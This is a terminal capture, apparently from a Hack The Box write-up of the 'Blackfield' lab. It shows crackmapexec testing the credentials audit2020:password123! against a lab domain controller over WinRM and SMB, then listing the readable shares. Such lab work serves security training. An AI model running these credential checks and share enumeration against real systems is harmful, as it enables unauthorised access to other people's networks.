 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/HTB/blackfield/NEW]
└─$ sudo crackmapexec winrm 10.129.135.182 -u audit2020 -p 'password123!'
SMB 10.129.135.182 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.129.135.182 5985 DC01 [*] http://10.129.135.182:5985/wsman
WINRM 10.129.135.182 5985 DC01 [-] BLACKFIELD.local\audit2020:password123!
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/HTB/blackfield/NEW]
└─$ sudo crackmapexec smb 10.129.135.182 -u audit2020 -p 'password123!' --shares
SMB 10.129.135.182 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.135.182 445 DC01 [+] BLACKFIELD.local\audit2020:password123!
SMB 10.129.135.182 445 DC01 [+] Enumerated shares
SMB 10.129.135.182 445 DC01 Share Permissions Remark
SMB 10.129.135.182 445 DC01 ----- ----------- ------
SMB 10.129.135.182 445 DC01 ADMIN$ Remote Admin
SMB 10.129.135.182 445 DC01 C$ Default share
SMB 10.129.135.182 445 DC01 forensic READ Forensic / Audit share.
SMB 10.129.135.182 445 DC01 IPC$ READ Remote IPC
SMB 10.129.135.182 445 DC01 NETLOGON READ Logon server share
SMB 10.129.135.182 445 DC01 profiles$ READ
SMB 10.129.135.182 445 DC01 SYSVOL READ Logon server share
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/HTB/blackfield/NEW]
└─$